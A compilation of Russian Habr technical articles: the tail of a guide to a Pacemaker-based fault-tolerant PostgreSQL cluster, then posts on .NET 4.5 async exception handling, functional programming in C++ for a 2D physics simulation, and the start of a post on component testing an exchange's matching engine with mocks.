**Наличие у узлов кластера функции управления питанием/перезагрузкой с помощью IPMI (ILO) для организации «фенсинга»**. Необходимо для того, чтобы при сбое узла изолировать его от остальных узлов. «Фенсинг» исключает ситуацию возникновения split-brain (когда появляются одновременно два узла, выполняющих роль Мастера СУБД PostgreSQL).
**Разрешение прохождения трафика по протоколам и портам**. Это важное требование, потому что в различных организациях службы безопасности часто устанавливают ограничения на прохождение трафика между подсетями или ограничения на уровне коммутаторов.
В таблице ниже приведен перечень протоколов и портов, которые необходимы для функционирования отказоустойчивого кластера.

*Таблица 1 – Перечень протоколов и портов, необходимых для функционирования ОУК*
В таблице приведены данные для случая отказоустойчивого кластера из 3-х узлов – `node1, node2, node3`. Также подразумевается, что узлы кластера и интерфейсы управления питанием узлов (IPMI) находятся в разных подсетях.
Как видно из таблицы, необходимо обеспечить не только доступность соседних узлов в локальной сети, но и доступность узлов в сети IPMI.
### Особенности использования виртуальных машин для ОУК
При использовании виртуальных машин для построения отказоустойчивых кластеров следует учитывать следующие особенности.* **fsync.** Отказоустойчивость СУБД PostgreSQL очень сильно завязана на возможность синхронизировать запись в постоянное хранилище (диск) и корректное функционирование этого механизма. Разные гипервизоры по-разному реализуют кеширование дисковых операций, некоторые не обеспечивают своевременного сброса данных из кеша в систему хранения.
* **realtime corosync.** Процесс corosync в ОУК на основе Pacemaker отвечает за обнаружение сбоев узлов кластера. Для того, чтобы он корректно функционировал, нужно, чтобы ОС гарантированно планировала его исполнение на процессоре (ОС выделяет процессорное время). В связи с этим этот процесс имеет приоритет RT (`realtime`). В виртуализированной ОС нет возможности гарантировать такое планирование процессов, что приводит к ложным срабатываниям кластерного ПО.
* **фенсинг.** В виртуализированной среде механизм фенсинга (`fencing`) усложняется и становится многоуровневым: на первом уровне нужно реализовать выключение виртуальной машины через гипервизор, а на втором — выключение всего гипервизора (второй уровень срабатывает, когда на первом уровне фенсинга корректно не отработал). К сожалению, у некоторых гипервизоров нет возможности фенсинга. Рекомендуем не использовать виртуальные машины при построении ОУК.
### Особенности использования PostgreSQL для ОУК
При использовании PostgreSQL в отказоустойчивых кластерах следует учитывать следующие особенности:* Pacemaker при запуске кластера с PostgreSQL размещает файл блокировки LOCK.PSQL на узле с мастером СУБД. Обычно этот файл размещается в директории `/var/lib/pgsql/tmp`. Это делается с той целью, чтобы при сбое на Мастере запретить в дальнейшем автоматический запуск PostgreSQL. Таким образом, после сбоя на Мастере всегда требуется вмешательство администратора БД для устранения причин сбоя.
* Поскольку в ОУК используется стандартная схема PostgreSQL Master-Slave, то при определенных сбоях возможна ситуация возникновения двух Мастеров – т.н. **split-brain**. Например, сбой *Потеря сетевой связности между каким-либо из узлов и остальными узлами* (о всех видах сбоев см. далее). Во избежание этой ситуации необходимо выполнение двух важных условий при построении отказоустойчивых кластеров:
+ **наличие кворума в ОУК**. Это означает, что в кластере должно быть не менее 3-х узлов. Причем, необязательно все три узла должны быть с СУБД, достаточно на двух узлах иметь Мастер и Реплику, а третий узел выступает в роли «голосующего».
+ **Наличие устройств фенсинга на узлах с СУБД**. При возникновении сбоя устройства «фенсинга» изолируют сбойнувший узел – посылают команду на выключение питания или перезагрузку (`poweroff` или `hard-reset`).
* Архивы WAL-ов рекомендуется размещать на общих (`shared`) устройствах хранения, доступных как Мастеру, так и Реплике. Это позволит упростить процесс восстановления Мастера после сбоя и перевода его в режим `Slave`.
* Для управления СУБД PostgreSQL при настройке кластера требуется создать ресурс типа pgsql. При создании ресурса учитываются специфические особенности PostgreSQL такие, как – путь к данным (например, `pgdata="/var/lib/pgsql/9.6/data/")`, путь к командным файлам (`psql="/usr/pgsql-9.6/bin/psql"` и `pgctl="/usr/pgsql-9.6/bin/pg_ctl"`), тип реплики (`rep_mode="sync"`), виртуальный ip-адрес для Мастера (`master_ip="10.3.3.3"`), а также некоторые параметры, которые добавляются в файл `recovery.conf` на реплике (`restore_command="cp /var/lib/pgsql/9.6/pg_archive/%f %p"` и `primary_conninfo_opt="keepalives_idle=60 keepalives_interval=5 keepalives_count=5"`).
Пример создания ресурса PostgreSQL типа pgsql в кластере из трех узлов pgsql01, pgsql02, pgsql03:
```
sudo pcs resource create PostgreSQL pgsql pgctl="/usr/pgsql-9.6/bin/pg_ctl" \
psql="/usr/pgsql-9.6/bin/psql" pgdata="/var/lib/pgsql/9.6/data/" \
rep_mode="sync" node_list=" pgsql01 pgsql02 pgsql03" restore_command="cp /var/lib/pgsql/9.6/pg_archive/%f %p" \
primary_conninfo_opt="keepalives_idle=60 keepalives_interval=5 keepalives_count=5" master_ip="10.3.3.3" restart_on_promote='false'
```
### Команды управления Pacemaker
Приведем некоторые интересные команды управления Pacemaker (все команды требуют права суперпользователя ОС).Основная утилита управления кластером — **pcs**. Перед настройкой и первым запуском кластера необходимо один раз произвести авторизацию узлов в кластере.* sudo pcs cluster auth node1 node2 node3 -u hacluster -p 'пароль‘
* Запуск кластера на всех узлах
* sudo pcs cluster start --all
Запуск/останов на одном узле:* sudo pcs cluster start
* sudo pcs cluster stop
Просмотр состояния кластера с помощью монитора Corosync:* sudo crm\_mon -Afr
Очистка счетчиков сбоев:* sudo pcs resource cleanup
Очистку счетчиков сбоев следует выполнять, когда мы устранили причину сбоя и хотим вернуть узел в состав кластера. В противном случае, если причина сбоя не устранена, то PostgreSQL может не стартовать и данный узел для кластера будет в состоянии HS:alone или DISCONNECT (подробнее о состояниях узла в кластере ниже).
### Мониторинг состояния кластера с помощью crm\_mon
У Pacemaker есть встроенная утилита мониторинга состояния кластера. Системный администратор может с помощью нее видеть, что происходит в кластере, какие ресурсы на каких узлах расположены в настоящее время.
С помощью команды crm\_mon можно контролировать состояние ОУК.* sudo crm\_mon –Afr
На скриншоте отчет о состоянии кластера.
*Рисунок 4 – Мониторинг состояния кластера с помощью команды crm\_mon*
**pgsql-status**
`PRI` – состояние мастера
`HS:sync` – синхронная реплика
`HS:async` – асинхронная реплика
`HS:alone` – реплика не может подключится к мастеру
`STOP` – PostgreSQL остановлен
**pgsql-data-status**
`LATEST` – состояние, присущее мастеру. Данный узел является мастером.
`STREAMING:SYNC/ASYNC` – показывает состояние репликации и тип репликации `(SYNC/ASYNC)`
`DISCONNECT` – реплика не может подключиться к мастеру. Обычно такое бывает, когда нет соединения от реплики к мастеру.
**pgsql-master-baseline**
Показывает линию времени. Линия времени меняется каждый раз после выполнения команды **promote** на узле-реплике. После этого СУБД начинает новый отсчет времени.
### Виды сбоев на узлах кластера
От каких видов сбоев защищает отказоустойчивый кластер на базе Pacemaker?* **Сбой по питанию на текущем мастере или на реплике.** Сбой питания, когда пропадает питание и сервер выключается. Это может быть как Мастер, так и одна из Реплик.
* **Сбой процесса PostgreSQL**. Сбой основного процесса PostgreSQL – система может завершить аварийно процесс postgres по разным причинам, например, нехватка памяти, либо недостаточное количество файловых дескрипторов, либо превышено максимальное число открытых файлов.
* **Потеря сетевой связности между каким-либо из узлов и остальными узлами**. Это сетевая недоступность какого-либо узла. Например, её причиной может быть выход из строя сетевой карты, либо порта коммутатора.
* **Сбой процесса Pacemaker/Corosync**. Сбой процесса Corosync/pacemaker аналогично сбою процесса PostgreSQL.
### Виды планового обслуживания ОУК
Для проведения регламентных работ необходимо периодически выводить из состава кластера отдельные узлы:* Выведение из эксплуатации Мастера или Реплики для плановых работ нужно в следующих случаях:
+ замена вышедшего из строя оборудования (не приведшего к сбою);
+ апгрейд оборудования;
+ обновление софта;
+ другие случаи.
* Смена ролей Мастера и Реплики. Это нужно в случае, когда, серверы Мастера и Реплики отличаются по ресурсам. Например, у нас в составе ОУК есть мощный сервер, выполняющий роль Мастера СУБД PostgreSQL, и слабый сервер, выполняющий роль Реплики. После сбоя более мощного сервера Мастера его функции переходят к более слабой Реплике. Логично предположить, что после устранения причин сбоя на бывшем Мастере администратору захочется вернуть роль Мастера обратно на мощный сервер.
***Важно!** Прежде чем производить смену ролей или вывод Мастера из эксплуатации, необходимо с помощью команды **#crm\_mon –Afr** убедиться, что в кластере присутствует синхронная реплика. И роль Мастера назначается всегда синхронной реплике.*
Поскольку цель этой и так не короткой статьи – познакомить вас с одним из решений по отказоустойчивости СУБД PostgreSQL, вопросы установки, настройки и команды конфигурирования отказоустойчивого кластера не рассматриваются.
*Автор статьи — **Игорь Косенков**, инженер Postgres Professional.
Рисунок — **Наталья Лёвшина***. | https://habr.com/ru/post/359230/ | null | ru | null |
# Обработка исключений в асинхронном коде при переходе на .NET 4.5
В посте я попытаюсь раскрыть подводные камни, которые возникают при обработке исключений в асинхронном коде в .NET 4 в контексте .NET 4.5
Если вам интересно, почему при некоторых условиях код из примера ниже завершит работу без необработанного исключения, добро пожаловать под кат.
Рассмотрим, как будет себя вести код из примера в зависимости от того .NET каких версий установлен на сервере:
```
class Program
{
static void Main(string[] args)
{
Task.Factory.StartNew(() => { throw new Exception(); });
Thread.Sleep(1000);
GC.Collect();
}
}
```
Если на сервере установлен .NET 4 и не установлен .NET 4.5, процесс завершится вследствие необработанного исключения. Генерация исключений из задач, завершения которых никто не ожидает, происходит при сборке мусора. Если бы пример выглядел так:
```
class Program
{
static void Main(string[] args)
{
Task.Factory.StartNew(() => { throw new Exception(); });
Thread.Sleep(1000);
}
}
```
То проблему было бы тяжело заметить.
Для обработки таких исключений у типа TaskScheduler есть событие [TaskUnobservedException](http://msdn.microsoft.com/en-us/library/system.threading.tasks.taskscheduler.unobservedtaskexception(v=vs.100).aspx). Событие позволяет перехватить исключение и предотвратить завершение процесса.
Если на сервере установлен .NET 4.5, поведение меняется, процесс не завершается вследствие необработанного исключения.
Если в .NET 4.5 осталось бы стандартное поведение из .NET 4, то в примере ниже при сборке мусора после вызова метода SomeMethod процесс бы завершился, т.к. исключение из Async2() осталось бы необработанным:
```
public static async Task SomeMethod()
{
try
{
var t1 = Async1();
var t2 = Async2();
await t1;
await t2;
}
catch
{
}
}
public static Task Async1()
{
return Task.Factory.StartNew(() => { throw new Exception(); });
}
public static Task Async2()
{
return Task.Factory.StartNew(() => { throw new Exception(); });
}
```
Чтобы после установки .NET 4.5 вернуть стандартное поведение из .NET 4, необходимо добавить в конфигурационный файл приложения ключ [ThrowUnobservedTaskExceptions](http://msdn.microsoft.com/ru-ru/library/jj160346(v=vs.110).aspx).
На практике подобное изменение поведения при переходе от одной версии фреймворка к другой опасно тем, что на лайве может быть не установлен .NET 4.5, а разработчик работает в системе с .NET 4.5. В этом случае разработчик может пропустить подобную ошибку. Поэтому при разработке настоятельно рекомендуется тестировать приложение с включенным ключом [ThrowUnobservedTaskExceptions](http://msdn.microsoft.com/ru-ru/library/jj160346(v=vs.110).aspx).
В .NET 4.5 есть еще одно нововведение, которое может доставить немало проблем — async void методы, которые иначе обрабатываются компилятором, нежели async Task методы. Для обработки async void методов используется [AsyncVoidMethodBuilder](http://msdn.microsoft.com/en-us/library/system.runtime.compilerservices.asyncvoidmethodbuilder(v=vs.110).aspx), а для async Task методов [AsyncTaskMethodBuilder](http://msdn.microsoft.com/en-us/library/system.runtime.compilerservices.asynctaskmethodbuilder(v=vs.110).aspx). При возникновении ошибок, в случае если нет контекста синхронизации, исключение будет выброшено в пул потоков, что ведет к завершению процесса. Такое исключение можно [перехватить](http://msdn.microsoft.com/en-us/library/system.appdomain.unhandledexception.aspx), но предотвратить завершение процесса не получится. async void методы должны использоваться только для обработки событий от UI элементов.
Пример неочевидного использования async void метода, которое приводит к завершению процесса:
```
new List().ForEach(async i => { throw new Exception(); });
```
Если у вас нет необходимости в async void методах, можно в CI добавить правило, которое при появлении в IL использования AsyncVoidMethodBuilder, считало бы билд неуспешным.
Источники:
1. <http://www.jaylee.org/post/2012/07/08/c-sharp-async-tips-and-tricks-part-2-async-void.aspx>
2. <http://blogs.msdn.com/b/cellfish/archive/2012/10/18/the-tale-of-an-unobservedtaskexception.aspx>
3. <http://blogs.msdn.com/b/pfxteam/archive/2011/09/28/10217876.aspx> | https://habr.com/ru/post/231665/ | null | ru | null |
# Функциональное программирование и c++ на практике
Функциональное программирование (далее ФП) нынче в моде. Статьи, книги, блоги. На каждой конференции обязательно присутствуют выступления, где люди рассказывают о красоте и удобстве функционального подхода. Я долгое время смотрел в его сторону издалека, но пришла пора попробовать применить его на практике. Прочитав достаточное количество теории и сложив в голове общую картину я решил написать небольшое приложение в функциональном стиле. Так как в данный момент я c++ программист, то буду использовать этот замечательный язык. За основу я возьму код из моей [предыдущей статьи](https://habrahabr.ru/post/321106/), т.е. моим примером будет упрощенная 2Д симуляция физических тел.
### Заявление
Я ни в коем случае ни эксперт. Моей целью была попытка понять ФП и область его применения. В статье я шаг за шагом опишу как я превращал ООП код в некое подобие функционального с использованием c++. Из функциональных языков программирования я имел опыт только с Erlang. Другими словами, здесь я опишу процесс своего обучения — возможно, кому-то это поможет. И конечно же я приветствую конструктивную критику и замечания. Даже настаиваю, чтобы вы оставляли комментарии — что я делал неправильно, что можно улучшить.
### Введение
В статье я не буду рассказывать теорию ФП — в сети великое множество материала, в том числе и на хабре. Хоть я и старался приблизить программу к чистому ФП, на 100% мне это сделать не удалось. В некоторых случаях из-за нецелесообразности, в некоторых — из-за отсутствия опыта. Так, например, рендер выполнен в привычном ООП стиле. Почему? Потому что одним из принципов ФП является неизменность данных (immutable data) и отсутствие состояния. Но для DirectX (API, который я использую) необходимо хранить буферы, текстуры, устройства. Конечно возможно создавать все заново каждый фрейм, но это будет чертовски долго (о производительности мы поговорим в конце статьи). Еще пример — в ФП часто применяются ленивые вычисления (lazy evaluation). Но я не нашел в программе места для их использования, поэтому их вы не встретите.
### Main
Исходный код находится в [этом коммите](https://github.com/nikitablack/cpp-tests/tree/c442af0ac5c5e6cc297adc5482614f05d777b81a/functional).
Все начинается в функции `main()` — здесь мы создаем фигуры (`struct Shape`) и запускаем бесконечный цикл, где будем обновлять симуляцию. Сразу стоит обратить внимание на оформление кода — я пишу функцию в отдельном cpp файле и в месте использования объявляю ее как `extern` — таким образом мне не нужно создавать отдельный заголовочный файл или даже отдельный тип, что положительно сказывается на времени компиляции и в целом делает код более читабельным: одна функция — один файл.
Итак, в главной функции мы создали набор данных и теперь нам нужно передать его далее — в функцию `updateSimulation()`.
### Update Simulation
Это сердце нашей программы и именно та часть, к которой применялось ФП. Сигнатура выглядит следующим образом:
```
vector updateSimulation(float const dt, vector const shapes, float const width, float const height);
```
Мы принимаем копию исходных данных и возвращаем новый вектор с измененными данными. Но почему копию, а не константную ссылку? Ведь выше я писал, что одним из принципов ФП является неизменность данных и `const reference` гарантирует это. Это так, но следующим важнейшим принципом является чистота функций (pure function) — т.е. отсутствие побочных эффектов и гарантия того, что функция будет возвращать одинаковые значения при одинаковых входных данных. Но, получая ссылку, мы этого гарантировать не можем. Разберем на примере. Допустим мы имеем некоторую функцию, принимающую константную ссылку:
```
int foo(vector const & data)
{
return accumulate(data.begin(), data.end(), 0);
}
```
И вызываем так:
```
vector data{1, 1, 1};
int result{foo(data)};
```
Хотя `foo()` и принимает `const &`, сами данные не являются константными, а это значит, что они могут быть изменены до и в момент вызова `accumulate()`, например, другим потоком. Именно поэтому все данные должны приходить в виде копии.
Кроме того, чтобы поддержать принцип неизменности данных все поля всех пользовательских типов должны быть константами. Так выглядит, например, класс вектора:
```
struct Vec2
{
float const x;
float const y;
Vec2(float const x = 0.0f, float const y = 0.0f) : x{ x }, y{ y }
{}
// member functions
}
```
Как видите, состояние задается при создании объекта и не меняется никогда! Т.е. даже состоянием назвать это можно с натяжкой — просто набор данных.
Вернемся к нашей функции `updateSimulation()`. Вызывается она следующим образом:
```
shapes = updateSimulation(dtStep, move(shapes), wSize.x, wSize.y);
```
Здесь используется семантика перемещения (`std::move()`) — это позволяет избавиться от лишних копий. В нашем случае, однако, это не имеет никакого эффекта, т.к. мы оперируем примитивными типами и перемещение эквивалентно копированию.
Есть еще интересный момент — наша функция возвращает новый набор данных, который мы присваиваем старой переменной `shapes`, что, по сути, является нарушением принципа отсутствия состояния. Однако я считаю, что локальную переменную мы можем менять безбоязненно — на результат функции это не повлияет, т.к. это изменение остается инкапсулированным внутри этой функции.
Тело функции выглядит так:
**updateSimulation**
```
vector updateSimulation(float const dt, vector const shapes, float const width, float const height)
{
// step 1 - update calculate current positions
vector const updatedShapes1{ calculatePositionsAndBounds(dt, move(shapes)) };
// step 2 - for each shape calculate cells it fits in
uint32\_t rows;
uint32\_t columns;
tie(rows, columns) = getNumberOfCells(width, height); // auto [rows, columns] = getNumberOfCells(width, height); - c++17 structured bindings - not supported in vs2017 at the moment of writing
vector const updatedShapes2{ calculateCellsRanges(width, height, rows, columns, move(updatedShapes1)) };
// step 3 - put shapes in corresponding cells
vector> const cellsWithShapes{ fillGrid(width, height, rows, columns, updatedShapes2) };
// step 4 - calculate collisions
vector const velocityAfterImpact{ solveCollisions(move(cellsWithShapes), columns) };
// step 5- apply velocities
vector const updatedShapes3{ applyVelocities(move(updatedShapes2), velocityAfterImpact) };
return updatedShapes3;
}
```
Здесь мы снова принимаем копии данных и возвращаем копию измененных данных. По моему мнению код выглядит очень наглядно и легок для понимания — здесь мы вызываем функцию за функцией, передавая измененные данные наподобие конвейера.
Далее я опишу сам алгоритм симуляции и как мне пришлось модифицировать его, чтобы вписаться в функциональный стиль, но без формул. Поэтому должно быть интересно.
### Сalculate Positions And Bounds
Еще одна чистая функция, которая работает с копией данных и возвращает новые. Выглядит следующим образом:
**calculatePositionsAndBounds**
```
vector calculatePositionsAndBounds(float const dt, vector const shapes)
{
vector updatedShapes;
updatedShapes.reserve(shapes.size());
for\_each(shapes.begin(), shapes.end(), [dt, &updatedShapes](Shape const shape)
{
Shape const newShape{ shape.id, shape.vertices, calculatePosition(shape, dt), shape.velocity, shape.bounds, shape.cellsRange, shape.color, shape.massInverse };
updatedShapes.emplace\_back(newShape.id, newShape.vertices, newShape.position, newShape.velocity, calculateBounds(newShape), newShape.cellsRange, newShape.color, newShape.massInverse);
});
return updatedShapes;
}
```
Стандартная библиотека уже много лет поддерживает ФП. Алгоритм `for_each` — это функция высшего порядка, т.е. функция, принимающая другие функции. Вообще `stl` очень богат на алгоритмы, поэтому знание библиотеки очень важно, если вы пишите в функциональном стиле.
В приведенном коде есть пара интересных моментов. Первый — это ссылка на вектор в списке захвата лямбды. Да, я старался обойтись без ссылок совсем, но в данном месте это просто необходимо. И, как я писал выше, это не должно нарушать принципов, т.к. ссылка берется на локальный вектор, т.е. закрытый для внешнего мира. Здесь можно было бы обойтись без нее, используя цикл `for`, но я пошел в сторону наглядности и читабельности.
Второй момент связан с самим циклом. Опять же, так как не должно быть состояний, то и циклов быть не должно — ведь счетчик цикла и есть состояние. В чистом ФП циклов нет, их заменяет рекурсия. Давайте попробуем переписать функцию с ее использованием:
**calculatePositionsAndBounds**
```
vector updateOne(float const dt, vector shapes, vector updatedShapes)
{
if (shapes.size() > 0)
{
Shape shape{ shapes.back() };
shapes.pop\_back();
Shape const newShape{ shape.id, shape.vertices, calculatePosition(shape, dt), shape.velocity, shape.bounds, shape.cellsRange, shape.color, shape.massInverse };
updatedShapes.emplace\_back(newShape.id, newShape.vertices, newShape.position, newShape.velocity, calculateBounds(newShape), newShape.cellsRange, newShape.color, newShape.massInverse);
}
else
{
return updatedShapes;
}
return updateOne(dt, move(shapes), move(updatedShapes));
}
vector calculatePositionsAndBounds(float const dt, vector const shapes)
{
return updateOne(dt, move(shapes), {});
}
```
Мы избавились от ссылок! Но вместо одной функции получилось две. И, что самое главное, ухудшилась читабельность (по крайней мере, для меня — человека выросшего на традиционном ООП). Интересный момент — здесь используется так называемая хвостовая рекурсия (tail recursion) — в теории в этом случае стэк должен очищаться. Однако, я не нашел в стандарте c++ записей о таком поведении, поэтому я не могу гарантировать отсутствие переполнения стэка (stack overflow). Учитывая все вышесказанное я решил остановиться на циклах и больше рекурсию в этой статье вы не увидите.
### Calculate Cells Ranges и Fill Grid
Для ускорения расчетов я использую 2Д сетку, разделенную на ячейки. Находясь в этой сетке, объект может занимать несколько ячеек, как показано на картинке:
Функция `calculateCellsRanges()` рассчитывает ячейки, занимаемые фигурой, и возвращает измененные данные.
В функции `fillGrid()` мы наполняем каждую ячейку (в нашем примере ячейка — это просто `std::vector`) соответствующими фигурами. Т.е. если ячейка не содержит ничего, вернется пустой вектор. Позже в коде мы будем пробегать по каждой ячейке, и проверять внутри нее каждую фигуру с каждой другой на пересечение. Но на рисунке можно увидеть, что фигура `a` и фигура `b` находятся (помимо других ячеек) как в ячейке 2, так и в ячейке 5. Это значит, что проверка будет осуществляться дважды. Поэтому мы добавим логику, которая скажет — нужна ли проверка. Зная строки и столбцы сделать это тривиально.
### Solve Collisions
В моей [предыдущей статье](https://habrahabr.ru/post/321106/) я использовал следующую технику — если оказалось, что объекты накладывались, мы отодвигали их друг от друга.

Т.е. мы делали так, чтобы объекты `a` и `b` переставали соприкасаться. Это добавляло много сложностей — нужно было заново рассчитывать bounding box каждый раз когда мы двигали объект. Чтобы избежать многократной перестановки мы ввели специальный аккумулятор, в который складывали все перестановки и позднее применяли этот аккумулятор только один раз. Так или иначе, пришлось ввести мьютексы для синхронизации, код был сложен и в таком виде не годился для функционального подхода. В новой попытке мы не будем перемещать объекты совсем, кроме того, мы будем производить рассчеты, только если они действительно необходимы. На картинке, например, рассчеты не нужны, т.к. фигура `b` движется быстрее фигуры `a`, т.е. они отдаляются друг от друга, и рано или поздно они перестанут соприкасаться без нашего участия. Конечно же это физически неправдоподобно, но если скорости невелики и/или используется маленький шаг симуляции, то выглядит вполне нормально. Если же рассчеты нужны, мы считаем изменения в скоростях, которые произошли при столкновении и возвращаем эти скорости вместе с идентификатором фигуры.
### Apply Velocities
Имея на руках изменения скоростей, функция `applyVelocities()` просто суммирует их и применяет к объекту. Снова о правдоподобности речь не идет и, вполне возможно, при некоторых условиях появятся артефакты, но на моих тестовых данных я не заметил проблем с данным подходом. Да и целью эксперимента была вовсе не правдоподобность.
### Результат
После этих нехитрых шагов мы будем иметь новые данные, которые мы передадим отрисовщику. Потом все сначала, и так до бесконечности. В качестве доказательства, что все это работает вот короткое видео:
**Видео**
Код — в [этом коммите](https://github.com/nikitablack/cpp-tests/tree/c442af0ac5c5e6cc297adc5482614f05d777b81a/functional).
### Заключение
ФП требует перестройки мышления. Но стоит ли оно того? Вот мои за и против.
За:
* Читаемость кода. Вместе с [SRP](https://en.wikipedia.org/wiki/Single_responsibility_principle) код очень легок в понимании.
* Тестируемость. Так как результат функции не зависит от окружения мы уже имеем все необходимое для тестирования.
* На мой взгляд — самый важный пункт. Великолепная возможность распараллеливания. Каждая (да-да — каждая!) функция в нашем примере может быть вызвана несколькими потоками безопасно! Без средств синхронизации!
Против:
* Только одна ложка дегтя — даже не ложка, половник. Производительность. Вспомните, в [прошлой статье](https://habrahabr.ru/post/321106/) в одном потоке с 2Д сеткой мы могли симулировать 8000 фигур. Сейчас всего 330. Триста тридцать, Карл!
Я десять лет проработал в геймдеве, стараясь выжимать максимум из каждой строчки. Для 3Д движка функциональный подход в том виде, в котором был представлен сегодня, несомненно, самоубийство. Однако, c++ — это не только геймдев. Не могу сказать точно, но интуиция подсказывает, что для большинства приложений ФП окажется вполне конкурентоспособной техникой.
Имея на руках несколько техник, почему бы не попробовать совместить их? В моей следующей статье я попробую скрестить ООП, DOD и ФП. Я не знаю результат, но уже вижу места, где можно значительно увеличить производительность. Поэтому оставайтесь на связи — должно быть интересно. | https://habr.com/ru/post/324518/ | null | ru | null |
# Компонентные тесты в собственном соку
Всем привет! Я QA Engineer в Scalable Solutions. Наша [команда](https://scalable.careers/ru/) отвечает за работу сердца биржи – биржевого ядра, которое процессит регистрацию, сведение торговых заявок, проведение различных проверок и выполняет ряд других важных операций. Мы уже писали про [специфику](https://habr.com/ru/company/scalablesolutions/blog/665626/) тестирования высоконагруженного бэкенда в финтехе, но сегодня я хочу рассказать, какое место в нашем процессе занимают компонентные тесты, и как мы их готовим.
Зачем нам это?
--------------
В отличие от интеграционных, компонентные тесты предполагают тестирование отдельного компонента изолированно от всей остальной системы. Для этого другие модули, с которыми взаимодействует тестируемый компонент, заменяются **“искусственными” компонентами** (моками), с помощью которых в тесте задают входные данные для компонента и контролируют выходные. Таким образом, тестируется один модуль, а не вся система целиком.
> Такое тестирование необходимо, когда нет возможности провести тесты через внешние точки доступа.
>
>
Есть ряд коробочных инструментов, которые могут использоваться для построения моков. Сразу на ум приходят такие решения как Wiremock, FastAPI и MockServer. Однако для наших целей данные инструменты не подходят, т.к. для изолированного тестирования какого-либо компонента биржевого ядра требуется имитировать компоненты, способные подключаться по TCP, UDP, способные генерить сообщения определённого формата.
В том числе необходимо уметь генерить сообщения в бинарном виде, чего перечисленные выше инструменты не умеют, и предназначены в основном для архитектуры REST.
Особенности тестируемого приложения
-----------------------------------
Чтобы не углубляться в детали реализации, опишу верхнеуровнево, что из себя представляет биржевое ядро.
Главным компонентом является Matching, который регистрирует, сводит заявки и содержит order book (биржевой стакан). Вокруг Matching построены микросервисы, которые выполняют вспомогательные функции – списание фандингов в фьючерсной торговле, торговые гейты, риск менеджмент, рекавери системы и многие другие. В соответствии с тем, что приходит от Matching, микросервисы должны приводить своё внутреннее хранилище в консистентное состояние.
Так, например, при исполнении заявки все микросервисы получат информацию, что заявка исполнена. В случае же падения микросервиса, первым что он сделает после восстановления – запросит снапшот от системы восстановления, чтобы привести себя в консистентное состояние, т.к. пока сервис был недоступен, остальные компоненты работали, заявки сводились, отменялись и т.п.
Какую же проблему мы хотим решить и почему не можем использовать интеграционные тесты?
--------------------------------------------------------------------------------------
Покажу на примере нашего сервиса Activator. Сервис предназначен, как это следует из названия, для активации заявки. Что это значит? Существуют заявки, которые должны быть помещены в биржевой стакан только тогда, когда выполняется определенное условие.
Возьмём для примера стоп-лимитную заявку. Это заявка, которая размещается с заданной ценой, а также с ценой активации – stop\_price. Триггером активации для стоп-лимитной заявки на покупку будет служить тот факт, что цена последней исполненной сделки (трейда) больше стоп-цены, которая задается при создании стоп-лимитной заявки. То есть получается такая схема:
*Регистрация заявки в Matching, отправка в Activator --> Activator регистрирует стоп-лимитную заявку --> Заявка ожидает активации от Маtching --> Выполнился новый трейд с необходимым условием для активации заявки --> Activator активирует заявку, отправляет запрос на активацию в Matching --> Matching принимает запрос и помещает заявку биржевой стакан.*
Выставляя заявки с разными направлениями и различными параметрами, мы можем проверить функциональное соответствие поведения cервиса Activator ожидаемому. Но давайте зададимся вопросом: **что будет, если Activator по какой-либо внешней причине упадет, и за доли секунды пока будет восстанавливаться, заявка будет отменена пользователем или системой?** Matching отправит сообщение об отмене. А что случится с Activator после восстановления? Не упадет ли он опять? Не будет ли слать в Matching запрос на активацию уже отмененной заявки?
Другой пример. **Что будет, если во время своей работы упадёт сервис, который отвечает за периодическое списание процентов?** Не начнёт ли он списания после восстановления с самого начала, таким образом дважды списав средства со счёта пользователя?
Ответы на эти вопросы как раз и дают компонентные тесты.
Подготовка теста
----------------
Что из себя представляет компонентный тест? Условно можно разделить такой тест на 2 составляющие:
1. Подготовка инфраструктуры,
2. Выполнение непосредственно логики теста.
Если выполнение тестовой логики не вызывает особых сложностей, то с подготовкой инфраструктуры всё гораздо сложнее, так как по сути мы должны написать код, который будет имитировать поведение реальной системы:
* Получать и отправлять сообщения,
* Правильно сериализовать сообщения в бинарный формат и отправлять сообщения компонентам,
* Подготовить БД, настроить конфигурацию системы (пользователи, брокеры, символы и прочие бизнес-сущности),
* Соблюсти правильную последовательность шагов при старте торговли,
* Хранить во внутреннем хранилище заявки, удалять их при исполнении из хранилища.
При этом всём, если нам необходимо протестировать поведение Matching, задача выглядит проще, т.к. по сути нам требуется заменить настоящий компонент на мок и уже им получать/отправлять сообщения в Matching. Но в случае, когда мы хотим протестировать какой-то компонент вокруг Matching, наступает время упражнений, описанных выше, т.к. тестируемый компонент реальный, а поток сообщений, логика работы Matching реализуется моком Matching.
Для подготовки инфраструктуры необходимо разобраться, как под капотом работает система. В этом нам поможет документация по коду приложения, которая может быть не идеальна. Поэтому необходимо много общаться с разработчиком, который реализовал тестируемый функционал, а также смотреть в код приложения.
Представим, что мы разобрались с тем, как работает система, и что конкретно мы будем эмулировать. Теперь нам нужно следующее:
* Написать кодек, который заготовленное сообщение конвертит в требуемый формат. Что также должно работать и в обратную сторону, т.к. необходимо уметь и вычитывать сообщения.
